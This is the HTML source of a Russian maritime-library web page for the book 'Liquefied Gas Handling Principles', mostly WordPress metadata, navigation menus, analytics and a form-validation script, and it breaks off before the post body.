

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://seaspirit.ru/marine_books/liquefied-gas-handling-principles.html
body_size: 60774
content:
<!DOCTYPE html>
<html lang="ru-RU">
<head>
<meta charset="UTF-8" />
<link rel="profile" href="https://gmpg.org/xfn/11" />

<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v17.9 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Liquefied Gas Handling Principles On Ships and in Terminals</title>
	<meta name="description" content="Liquefied Gas Handling Principles, after two previous editions, is firmly established as the standard text for the industry&#039;s operational side." />
	<link rel="canonical" href="https://seaspirit.ru/marine_books/liquefied-gas-handling-principles.html" />
	<meta name="twitter:card" content="summary" />
	<meta name="twitter:title" content="Liquefied Gas Handling Principles On Ships and in Terminals" />
	<meta name="twitter:description" content="Liquefied Gas Handling Principles, after two previous editions, is firmly established as the standard text for the industry&#039;s operational side." />
	<meta name="twitter:label1" content="Написано автором" />
	<meta name="twitter:data1" content="Dimokk" />
	<meta name="twitter:label2" content="Примерное время для чтения" />
	<meta name="twitter:data2" content="1 минута" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://seaspirit.ru/#organization","name":"SEASPIRIT.RU","url":"https://seaspirit.ru/","sameAs":[],"logo":{"@type":"ImageObject","@id":"https://seaspirit.ru/#logo","inLanguage":"ru-RU","url":"https://seaspirit.ru/wp-content/uploads/2018/01/logo-1.png","contentUrl":"https://seaspirit.ru/wp-content/uploads/2018/01/logo-1.png","width":221,"height":60,"caption":"SEASPIRIT.RU"},"image":{"@id":"https://seaspirit.ru/#logo"}},{"@type":"WebSite","@id":"https://seaspirit.ru/#website","url":"https://seaspirit.ru/","name":"\u041c\u043e\u0440\u044f\u043a","description":"\u0421\u0430\u0439\u0442 \u0434\u043b\u044f \u043c\u043e\u0440\u044f\u043a\u043e\u0432","publisher":{"@id":"https://seaspirit.ru/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://seaspirit.ru/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"},{"@type":"WebPage","@id":"https://seaspirit.ru/marine_books/liquefied-gas-handling-principles.html#webpage","url":"https://seaspirit.ru/marine_books/liquefied-gas-handling-principles.html","name":"Liquefied Gas Handling Principles On Ships and in Terminals","isPartOf":{"@id":"https://seaspirit.ru/#website"},"datePublished":"2012-04-08T14:54:39+00:00","dateModified":"2012-04-08T14:54:39+00:00","description":"Liquefied Gas Handling Principles, after two previous editions, is firmly established as the standard text for the industry's operational side.","breadcrumb":{"@id":"https://seaspirit.ru/marine_books/liquefied-gas-handling-principles.html#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://seaspirit.ru/marine_books/liquefied-gas-handling-principles.html"]}]},{"@type":"BreadcrumbList","@id":"https://seaspirit.ru/marine_books/liquefied-gas-handling-principles.html#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"\u0413\u043b\u0430\u0432\u043d\u0430\u044f \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0430","item":"https://seaspirit.ru/"},{"@type":"ListItem","position":2,"name":"Liquefied Gas Handling Principles"}]},{"@type":"Article","@id":"https://seaspirit.ru/marine_books/liquefied-gas-handling-principles.html#article","isPartOf":{"@id":"https://seaspirit.ru/marine_books/liquefied-gas-handling-principles.html#webpage"},"author":{"@id":"https://seaspirit.ru/#/schema/person/ac815f0757887e8f109cda0abe20d2fc"},"headline":"Liquefied Gas Handling Principles","datePublished":"2012-04-08T14:54:39+00:00","dateModified":"2012-04-08T14:54:39+00:00","mainEntityOfPage":{"@id":"https://seaspirit.ru/marine_books/liquefied-gas-handling-principles.html#webpage"},"wordCount":131,"commentCount":0,"publisher":{"@id":"https://seaspirit.ru/#organization"},"keywords":["\u041a\u043d\u0438\u0433\u0438"],"articleSection":["\u041c\u043e\u0440\u0441\u043a\u0430\u044f \u0431\u0438\u0431\u043b\u0438\u043e\u0442\u0435\u043a\u0430"],"inLanguage":"ru-RU","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://seaspirit.ru/marine_books/liquefied-gas-handling-principles.html#respond"]}]},{"@type":"Person","@id":"https://seaspirit.ru/#/schema/person/ac815f0757887e8f109cda0abe20d2fc","name":"Dimokk","sameAs":["https://seaspirit.ru/"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link href='https://fonts.gstatic.com' crossorigin='anonymous' rel='preconnect' />
<link href='https://ajax.googleapis.com' rel='preconnect' />
<link href='https://fonts.googleapis.com' rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Моряк &raquo; Лента" href="https://seaspirit.ru/feed" />
<link rel="alternate" type="application/rss+xml" title="Моряк &raquo; Лента комментариев" href="https://seaspirit.ru/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="Моряк &raquo; Лента комментариев к &laquo;Liquefied Gas Handling Principles&raquo;" href="https://seaspirit.ru/marine_books/liquefied-gas-handling-principles.html/feed" />
	<style type="text/css">
	.wp-pagenavi{float:left !important; }
	</style>
  <link rel='stylesheet' id='wp-block-library-css'  href='https://seaspirit.ru/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='kk-star-ratings-css'  href='https://seaspirit.ru/wp-content/plugins/kk-star-ratings/src/core/public/css/kk-star-ratings.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='foobox-free-min-css'  href='https://seaspirit.ru/wp-content/plugins/foobox-image-lightbox/free/css/foobox.free.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='freesiaempire-style-css'  href='https://seaspirit.ru/wp-content/themes/baellerry/style.css' type='text/css' media='all' />

<link rel='stylesheet' id='genericons-css'  href='https://seaspirit.ru/wp-content/themes/baellerry/genericons/genericons.css' type='text/css' media='all' />
<link rel='stylesheet' id='freesiaempire-responsive-css'  href='https://seaspirit.ru/wp-content/themes/baellerry/css/responsive.css' type='text/css' media='all' />
<link rel='stylesheet' id='freesiaempire-animate-css'  href='https://seaspirit.ru/wp-content/themes/baellerry/assets/wow/css/animate.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='rpt_front_style-css'  href='https://seaspirit.ru/wp-content/plugins/related-posts-thumbnails/assets/css/front.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pagenavi-style-css'  href='https://seaspirit.ru/wp-content/plugins/wp-pagenavi-style/css/white_blue.css' type='text/css' media='all' />
<script type='text/javascript' src='https://seaspirit.ru/wp-includes/js/jquery/jquery.min.js' id='jquery-core-js'></script>
<script type='text/javascript' src='https://seaspirit.ru/wp-includes/js/jquery/jquery-migrate.min.js' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://seaspirit.ru/wp-content/themes/baellerry/js/freesiaempire-main.js' id='freesiaempire-main-js'></script>
<script type='text/javascript' src='https://seaspirit.ru/wp-content/themes/baellerry/js/freesiaempire-sticky-scroll.js' id='sticky-scroll-js'></script>
<!--[if lt IE 9]>
<script type='text/javascript' src='https://seaspirit.ru/wp-content/themes/baellerry/js/html5.js' id='html5-js'></script>
<![endif]-->
<script type='text/javascript' src='https://seaspirit.ru/wp-content/themes/baellerry/assets/wow/js/wow.min.js' id='wow-js'></script>
<script type='text/javascript' src='https://seaspirit.ru/wp-content/themes/baellerry/assets/wow/js/wow-settings.js' id='wow-settings-js'></script>
<script type='text/javascript' id='foobox-free-min-js-before'>
/* Run FooBox FREE (v2.7.16) */
var FOOBOX = window.FOOBOX = {
	ready: true,
	disableOthers: false,
	o: {wordpress: { enabled: true }, countMessage:'image %index of %total', excludes:'.fbx-link,.nofoobox,.nolightbox,a[href*="pinterest.com/pin/create/button/"]', affiliate : { enabled: false }},
	selectors: [
		".gallery", ".wp-block-gallery", ".wp-caption", ".wp-block-image", "a:has(img[class*=wp-image-])", ".foobox"
	],
	pre: function( $ ){
		// Custom JavaScript (Pre)
		
	},
	post: function( $ ){
		// Custom JavaScript (Post)
		
		// Custom Captions Code
		
	},
	custom: function( $ ){
		// Custom Extra JS
		
	}
};
</script>
<script type='text/javascript' src='https://seaspirit.ru/wp-content/plugins/foobox-image-lightbox/free/js/foobox.free.min.js' id='foobox-free-min-js'></script>
<link rel="https://api.w.org/" href="https://seaspirit.ru/wp-json/" /><link rel="alternate" type="application/json" href="https://seaspirit.ru/wp-json/wp/v2/posts/8232" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://seaspirit.ru/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://seaspirit.ru/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.8.3" />
<link rel='shortlink' href='https://seaspirit.ru/?p=8232' />
<link rel="alternate" type="application/json+oembed" href="https://seaspirit.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fseaspirit.ru%2Fmarine_books%2Fliquefied-gas-handling-principles.html" />
<link rel="alternate" type="text/xml+oembed" href="https://seaspirit.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fseaspirit.ru%2Fmarine_books%2Fliquefied-gas-handling-principles.html&#038;format=xml" />
	<style type="text/css">
	 .wp-pagenavi
	{
		font-size:12px !important;
	}
	</style>
	<!-- Markup (JSON-LD) structured in schema.org ver.4.8.1 START -->
<script type="application/ld+json">
{
    "@context": "https://schema.org",
    "@type": "BreadcrumbList",
    "itemListElement": [
        {
            "@type": "ListItem",
            "position": 1,
            "item": {
                "@id": "https://seaspirit.ru",
                "name": "https://seaspirit.ru/"
            }
        },
        {
            "@type": "ListItem",
            "position": 2,
            "item": {
                "@id": "https://seaspirit.ru/marine_books",
                "name": "Морская библиотека"
            }
        },
        {
            "@type": "ListItem",
            "position": 3,
            "item": {
                "@id": "https://seaspirit.ru/marine_books/liquefied-gas-handling-principles.html",
                "name": "Liquefied Gas Handling Principles"
            }
        }
    ]
}
</script>
<script type="application/ld+json">
{
    "@context": "https://schema.org",
    "@type": "SiteNavigationElement",
    "name": [
        "Судоводители",
        "Безопасность Мореплавания",
        "Ведение судового журнала (Ships Log Books)",
        "Грузовые операции",
        "Корректура иностранных карт",
        "КЭС",
        "Мореходная астрономия",
        "Морские узлы",
        "Навигация",
        "Первая помощь",
        "УПС",
        "Судомеханики",
        "Механика",
        "Судовые двигатели",
        "Судовые паровые котлы",
        "Судовые рефрижераторные установки",
        "Судовые системы",
        "Судостроение",
        "Кораблестроение",
        "Устройство судна",
        "Штурманам",
        "Коммерческая практика",
        "Морские конвенции",
        "ГМССБ (GMDSS)",
        "ИАМСАР (IAMSAR)",
        "Кодекс по спасательным средствам (LSA)",
        "Кодекс Торгового Мореплавания (КТМ)",
        "Международный Кодекс по Охране Судов и Портовых Средств (ISPS)",
        "Морское право",
        "МППСС (COLREGS)",
        "ПДНВ (STCW)",
        "СОЛАС (SOLAS)",
        "Морская библиотека",
        "Механикам",
        "Автоматизация судов",
        "Котлы",
        "Масло и топливо",
        "Разное",
        "Рефрижераторные установки",
        "Справочник механика",
        "Судовые вспомогательные механизмы и системы",
        "Судовые двигатели",
        "Электрика"
    ],
    "url": [
        "https://seaspirit.ru/navigator",
        "https://seaspirit.ru/navigator/safetyofnavigation",
        "https://seaspirit.ru/navigator/ships-log-books",
        "https://seaspirit.ru/navigator/cargo-operations",
        "https://seaspirit.ru/navigator/correctioncharts",
        "https://seaspirit.ru/navigator/kes",
        "https://seaspirit.ru/navigator/maritimeastronomy",
        "https://seaspirit.ru/navigator/sailors-knot",
        "https://seaspirit.ru/navigator/navigation",
        "https://seaspirit.ru/navigator/firstaid",
        "https://seaspirit.ru/navigator/ups",
        "https://seaspirit.ru/sudomexaniki",
        "https://seaspirit.ru/sudomexaniki/mechanics",
        "https://seaspirit.ru/sudomexaniki/shipengine",
        "https://seaspirit.ru/sudomexaniki/shipboilers",
        "https://seaspirit.ru/sudomexaniki/shiprefrigerator",
        "https://seaspirit.ru/sudomexaniki/sudovye-sistemy",
        "https://seaspirit.ru/shipbuilding",
        "https://seaspirit.ru/shipbuilding/korabuilding",
        "https://seaspirit.ru/shipbuilding/ustrojstvo-sudna",
        "https://seaspirit.ru/marine_books/shturmanam",
        "https://seaspirit.ru/marine_books/shturmanam/kommercheskaya-praktika",
        "https://seaspirit.ru/morskie-konvencii",
        "https://seaspirit.ru/morskie-konvencii/gmdss",
        "https://seaspirit.ru/morskie-konvencii/iamsar",
        "https://seaspirit.ru/morskie-konvencii/kodeks-po-spasatelnym-sredstvam-lsa",
        "https://seaspirit.ru/morskie-konvencii/ktm",
        "https://seaspirit.ru/morskie-konvencii/isps",
        "https://seaspirit.ru/morskie-konvencii/morskoe-pravo",
        "https://seaspirit.ru/morskie-konvencii/colregs",
        "https://seaspirit.ru/morskie-konvencii/stcw-2",
        "https://seaspirit.ru/morskie-konvencii/solass",
        "https://seaspirit.ru/marine_books",
        "https://seaspirit.ru/marine_books/mechanic",
        "https://seaspirit.ru/marine_books/mechanic/automation",
        "https://seaspirit.ru/marine_books/mechanic/boilers",
        "https://seaspirit.ru/marine_books/mechanic/oil-and-fuel",
        "https://seaspirit.ru/marine_books/mechanic/other",
        "https://seaspirit.ru/marine_books/mechanic/refrigerating-machines",
        "https://seaspirit.ru/marine_books/mechanic/mechanics-help",
        "https://seaspirit.ru/marine_books/mechanic/ship-systems",
        "https://seaspirit.ru/marine_books/mechanic/ship-engines",
        "https://seaspirit.ru/marine_books/mechanic/electrics"
    ]
}
</script>
<script type="application/ld+json">
{
    "@context": "https://schema.org",
    "@type": "Article",
    "mainEntityOfPage": {
        "@type": "WebPage",
        "@id": "https://seaspirit.ru/marine_books/liquefied-gas-handling-principles.html"
    },
    "headline": "Liquefied Gas Handling Principles",
    "datePublished": "2012-04-08T16:54:39+0200",
    "dateModified": "2012-04-08T16:54:39+0200",
    "author": {
        "@type": "Person",
        "name": "Dimokk"
    },
    "description": "Liquefied Gas Handling Principles, after two previous editions, is firmly established as the standard text for",
    "publisher": {
        "@type": "Organization",
        "name": "seaspirit",
        "logo": {
            "@type": "ImageObject",
            "url": "https://seaspirit.ru/wp-content/uploads/2018/01/logo-1.png",
            "width": 221,
            "height": 60
        }
    }
}
</script>
<script type="application/ld+json">
{
    "@context": "https://schema.org",
    "@type": "WebSite",
    "name": "seaspirit",
    "alternateName": "Дух моря",
    "url": "https://seaspirit.ru/"
}
</script>
<!-- Markup (JSON-LD) structured in schema.org END -->
	<meta name="viewport" content="width=device-width" />
				<style>
			#related_posts_thumbnails li{
				border-right: 1px solid #DDDDDD;
				background-color: #FFFFFF			}
			#related_posts_thumbnails li:hover{
				background-color: #EEEEEF;
			}
			.relpost_content{
				font-size:	12px;
				color: 		#333333;
			}
			.relpost-block-single{
				background-color: #FFFFFF;
				border-right: 1px solid  #DDDDDD;
				border-left: 1px solid  #DDDDDD;
				margin-right: -1px;
			}
			.relpost-block-single:hover{
				background-color: #EEEEEF;
			}
		</style>

	












<!-- Yandex.Metrika counter --> <script type="text/javascript" > (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date(); for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }} k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym"); ym(20105908, "init", { clickmap:true, trackLinks:true, accurateTrackBounce:true, webvisor:true }); </script> <noscript><div><img src="https://mc.yandex.ru/watch/20105908" style="position:absolute; left:-9999px;" alt="" /></div></noscript> <!-- /Yandex.Metrika counter -->






</head>
<body class="post-template-default single single-post postid-8232 single-format-standard  blog-large">



 
  

 





<div id="page" class="hfeed site">
<!-- Masthead ============================================= -->
<header id="masthead" class="site-header">
	<div class="top-header">
						<div class="container clearfix">		<div id="site-branding"> <a href="https://seaspirit.ru/" title="Моряк" rel="home"> <img src="https://seaspirit.ru/wp-content/uploads/2018/01/logo-1.png" id="site-logo" alt="Моряк"></a> </div> <!-- end #site-branding -->
		<div class="menu-toggle">      
								<div class="line-one"></div>
								<div class="line-two"></div>
								<div class="line-three"></div>
							</div><div class="header-info clearfix"> </div> <!-- end .header-info -->							<div id="search-toggle" class="header-search"></div>
							<div id="search-box" class="clearfix">
								<form class="search-form" action="https://seaspirit.ru/" method="get">
		<input type="search" name="s" class="search-field" placeholder="" autocomplete="off">
	<button type="submit" class="search-submit"><i class="search-icon"></i></button>
	</form> <!-- end .search-form -->							</div>  <!-- end #search-box -->
						</div> <!-- end .container -->
				</div> <!-- end .top-header -->	<!-- Main Header============================================= -->
	<div id="sticky_header">
		<div class="container clearfix">
			<!-- Main Nav ============================================= -->
									<nav id="site-navigation" class="main-navigation clearfix">
				<button class="menu-toggle-2" aria-controls="primary-menu" aria-expanded="false"></button>
					  	<!-- end .menu-toggle -->
				<ul id="primary-menu" class="menu nav-menu"><li id="menu-item-30238" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-30238"><a href="https://seaspirit.ru/navigator">Судоводители</a>
<ul class="sub-menu">
	<li id="menu-item-30239" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30239"><a href="https://seaspirit.ru/navigator/safetyofnavigation">Безопасность Мореплавания</a></li>
	<li id="menu-item-30240" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30240"><a href="https://seaspirit.ru/navigator/ships-log-books">Ведение судового журнала (Ships Log Books)</a></li>
	<li id="menu-item-30241" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30241"><a href="https://seaspirit.ru/navigator/cargo-operations">Грузовые операции</a></li>
	<li id="menu-item-30242" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30242"><a href="https://seaspirit.ru/navigator/correctioncharts">Корректура иностранных карт</a></li>
	<li id="menu-item-30243" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30243"><a href="https://seaspirit.ru/navigator/kes">КЭС</a></li>
	<li id="menu-item-30244" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30244"><a href="https://seaspirit.ru/navigator/maritimeastronomy">Мореходная астрономия</a></li>
	<li id="menu-item-30245" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30245"><a href="https://seaspirit.ru/navigator/sailors-knot">Морские узлы</a></li>
	<li id="menu-item-30246" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30246"><a href="https://seaspirit.ru/navigator/navigation">Навигация</a></li>
	<li id="menu-item-30247" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30247"><a href="https://seaspirit.ru/navigator/firstaid">Первая помощь</a></li>
	<li id="menu-item-30248" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30248"><a href="https://seaspirit.ru/navigator/ups">УПС</a></li>
</ul>
</li>
<li id="menu-item-30249" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-30249"><a href="https://seaspirit.ru/sudomexaniki">Судомеханики</a>
<ul class="sub-menu">
	<li id="menu-item-30250" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30250"><a href="https://seaspirit.ru/sudomexaniki/mechanics">Механика</a></li>
	<li id="menu-item-30251" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30251"><a href="https://seaspirit.ru/sudomexaniki/shipengine">Судовые двигатели</a></li>
	<li id="menu-item-30252" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30252"><a href="https://seaspirit.ru/sudomexaniki/shipboilers">Судовые паровые котлы</a></li>
	<li id="menu-item-30253" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30253"><a href="https://seaspirit.ru/sudomexaniki/shiprefrigerator">Судовые рефрижераторные установки</a></li>
	<li id="menu-item-30254" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30254"><a href="https://seaspirit.ru/sudomexaniki/sudovye-sistemy">Судовые системы</a></li>
</ul>
</li>
<li id="menu-item-30255" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-30255"><a href="https://seaspirit.ru/shipbuilding">Судостроение</a>
<ul class="sub-menu">
	<li id="menu-item-30256" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30256"><a href="https://seaspirit.ru/shipbuilding/korabuilding">Кораблестроение</a></li>
	<li id="menu-item-30257" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30257"><a href="https://seaspirit.ru/shipbuilding/ustrojstvo-sudna">Устройство судна</a></li>
</ul>
</li>
<li id="menu-item-30223" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-30223"><a href="https://seaspirit.ru/marine_books/shturmanam">Штурманам</a>
<ul class="sub-menu">
	<li id="menu-item-30224" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30224"><a href="https://seaspirit.ru/marine_books/shturmanam/kommercheskaya-praktika">Коммерческая практика</a></li>
</ul>
</li>
<li id="menu-item-30225" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-30225"><a href="https://seaspirit.ru/morskie-konvencii">Морские конвенции</a>
<ul class="sub-menu">
	<li id="menu-item-30226" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30226"><a href="https://seaspirit.ru/morskie-konvencii/gmdss">ГМССБ (GMDSS)</a></li>
	<li id="menu-item-30227" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30227"><a href="https://seaspirit.ru/morskie-konvencii/iamsar">ИАМСАР (IAMSAR)</a></li>
	<li id="menu-item-30228" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30228"><a href="https://seaspirit.ru/morskie-konvencii/kodeks-po-spasatelnym-sredstvam-lsa">Кодекс по спасательным средствам (LSA)</a></li>
	<li id="menu-item-30229" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30229"><a href="https://seaspirit.ru/morskie-konvencii/ktm">Кодекс Торгового Мореплавания (КТМ)</a></li>
	<li id="menu-item-30230" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30230"><a href="https://seaspirit.ru/morskie-konvencii/isps">Международный Кодекс по Охране Судов и Портовых Средств (ISPS)</a></li>
	<li id="menu-item-30231" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30231"><a href="https://seaspirit.ru/morskie-konvencii/morskoe-pravo">Морское право</a></li>
	<li id="menu-item-30232" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30232"><a href="https://seaspirit.ru/morskie-konvencii/colregs">МППСС (COLREGS)</a></li>
	<li id="menu-item-30233" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30233"><a href="https://seaspirit.ru/morskie-konvencii/stcw-2">ПДНВ (STCW)</a></li>
	<li id="menu-item-30234" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30234"><a href="https://seaspirit.ru/morskie-konvencii/solass">СОЛАС (SOLAS)</a></li>
</ul>
</li>
<li id="menu-item-30212" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-30212"><a href="https://seaspirit.ru/marine_books">Морская библиотека</a>
<ul class="sub-menu">
	<li id="menu-item-30213" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30213"><a href="https://seaspirit.ru/marine_books/mechanic">Механикам</a></li>
	<li id="menu-item-30214" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30214"><a href="https://seaspirit.ru/marine_books/mechanic/automation">Автоматизация судов</a></li>
	<li id="menu-item-30215" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30215"><a href="https://seaspirit.ru/marine_books/mechanic/boilers">Котлы</a></li>
	<li id="menu-item-30216" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30216"><a href="https://seaspirit.ru/marine_books/mechanic/oil-and-fuel">Масло и топливо</a></li>
	<li id="menu-item-30217" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30217"><a href="https://seaspirit.ru/marine_books/mechanic/other">Разное</a></li>
	<li id="menu-item-30218" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30218"><a href="https://seaspirit.ru/marine_books/mechanic/refrigerating-machines">Рефрижераторные установки</a></li>
	<li id="menu-item-30219" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30219"><a href="https://seaspirit.ru/marine_books/mechanic/mechanics-help">Справочник механика</a></li>
	<li id="menu-item-30220" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30220"><a href="https://seaspirit.ru/marine_books/mechanic/ship-systems">Судовые вспомогательные механизмы и системы</a></li>
	<li id="menu-item-30221" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30221"><a href="https://seaspirit.ru/marine_books/mechanic/ship-engines">Судовые двигатели</a></li>
	<li id="menu-item-30222" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30222"><a href="https://seaspirit.ru/marine_books/mechanic/electrics">Электрика</a></li>
</ul>
</li>
</ul>			</nav> <!-- end #site-navigation -->
					</div> <!-- end .container -->
	</div> <!-- end #sticky_header -->
							<div class="page-header clearfix">
							<div class="container">
									<h1 class="page-title">Liquefied Gas Handling Principles</h1> <!-- .page-title -->
																</div> <!-- .container -->
						</div> <!-- .page-header -->
				</header> <!-- end #masthead -->
<!-- Main Page Start ============================================= -->
<div id="content">
<div class="container clearfix">

<div id="primary">
	<main id="main" class="site-main clearfix">
	
	
	



	<div class='code-block code-block-3' style='margin: 8px auto 8px 0; text-align: left; display: block; clear: both;'>
</div>
<div class='code-block code-block-8' style='margin: 8px 0; clear: both;'>
<div class="transformer-form " style="color: #2C3F57;display: flex;align-items: center;flex-direction: column;border: 1px solid #DCE0E7;border-radius: 10px;box-sizing: border-box;font-family: 'Manrope', sans-serif;">
<link rel="preconnect" href="https://fonts.gstatic.com">
<link href="https://fonts.googleapis.com/css2?family=Manrope:wght@500&display=swap" rel="stylesheet">
<script type="text/javascript">function setCursorPosition(e,t){if(t.focus(),t.setSelectionRange)t.setSelectionRange(e,e);else if(t.createTextRange){var n=t.createTextRange();n.collapse(!0),n.moveEnd("character",e),n.moveStart("character",e),n.select()}}function mask(e){1===this.value.length&&(this.value="+7"+this.value);var t=this.placeholder,n=0,a=t.replace(/\D/g,""),s=this.value.replace(/\D/g,"");a.length>=s.length&&(s=a),t=t.replace(/[_\d]/g,function(e){return s.charAt(n++)||"_"}),this.value=t,(n=t.lastIndexOf(s.substr(-1)))<t.length&&t!=this.placeholder?n++:n=t.indexOf("_"),setCursorPosition(n,this)}window.addEventListener("DOMContentLoaded",function(){var form = document.getElementById("256ac8b").querySelector("#Phone").addEventListener("input",mask,!1);});function hwValidate256ac8b(r){var e = !0;["WorkType", "Topic", "Email", "pp-checkbox"].forEach((r) => {var inputs = document.getElementById("256ac8b").elements;var o = inputs[r];if (!o.value || "" === o.value || !o.validity.valid) return o.classList.add("transformer-form-input-error"), void (e = !1);if ("WorkType" === r && document.querySelector("option[disabled].work-type-option").value === o.value) return o.classList.add("transformer-form-input-error"), void (e = !1);o.classList.remove("transformer-form-input-error");}),e && r.submit();}function checkOnResize256ac8b(){var formContainer = document.getElementById("256ac8b").parentElement;var width = formContainer.offsetWidth;if (width < 592 && !formContainer.classList.contains("modified-paddings")){formContainer.classList.add("modified-paddings");}else{if(width >= 592){formContainer.classList.remove("modified-paddings");}}};document.getElementsByTagName("BODY")[0].onresize = checkOnResize256ac8b;document.getElementsByTagName("BODY")[0].onload = checkOnResize256ac8b;var availableExtentions = ["doc", "docx", "pdf", "png", "jpg", "jpeg", "xls", "xlsx", "zip", "rar", "7z", "pptx", "ppt", "pptm"];function uploadFile256ac8b(e){var form = document.getElementById("256ac8b");if(0 !== e.files.length){var r = form.getElementsByClassName("file-uploader-label")[0],s = e.files[0].name.split(".").pop();-1 !== availableExtentions.indexOf(s)?e.files[0].size/1024/1024>10?r.classList.add("transformer-form-input-error"):((form.getElementsByClassName("file-uploader-text")[0].innerHTML = e.files[0].name),r.classList.add("file-uploaded"),r.classList.remove("transformer-form-input-error")):r.classList.add("transformer-form-input-error");}}function removeFile256ac8b(e,r){var form = document.getElementById("256ac8b");r.preventDefault(),e.parentElement.classList.contains("file-uploaded")&&((form.getElementsByClassName("file-input")[0].value = null),(form.getElementsByClassName("file-uploader-text")[0].innerHTML = "Добавьте файл"),e.parentElement.classList.remove("file-uploaded"));}</script><style type="text/css">.someinputs{display:none}.transformer-form{padding:34px 60px 40px 60px;color:#2c3f57;max-width:830px;min-width:380px;display:flex;align-items:center;flex-direction:column;border:1px solid #dce0e7;border-radius:10px;box-sizing:border-box}.transformer-form-title{font-size:24px;font-weight:700;margin-bottom:20px;line-height:30px;text-align:center;letter-spacing:.65px}.transformer-form-description{position:relative;display:flex;align-items:center;margin-bottom:30px;font-size:12px;letter-spacing:-.21px}.transformer-form-description::after{display:inline-block;position:absolute;left:0;top:5px;width:20px;height:20px}.transformer-form-form{display:flex;flex-direction:column;align-items:center;margin-bottom:0}.transformer-form-description::before{content:"";display:inline-block;min-height:40px;min-width:40px;box-shadow:0 2px 5px rgba(0,0,0,.15);border-radius:100%;margin-right:10px;background:url("data:image/svg+xml,%3Csvg xmlns='https://www.w3.org/2000/svg' width='19.511' height='18.001' viewBox='0 0 19.511 18.001'%3E%3Cg transform='translate(-258.25 -1591.25)'%3E%3Cg transform='translate(259 1592)'%3E%3Cpath d='M0,6.2A3.1,3.1,0,0,0,3.1,3.1,3.1,3.1,0,0,0,0,0' transform='translate(13.085 1.005)' fill='none' stroke='%232c3f57' stroke-linecap='round' stroke-linejoin='round' stroke-miterlimit='10' stroke-width='1.5'/%3E%3Cpath 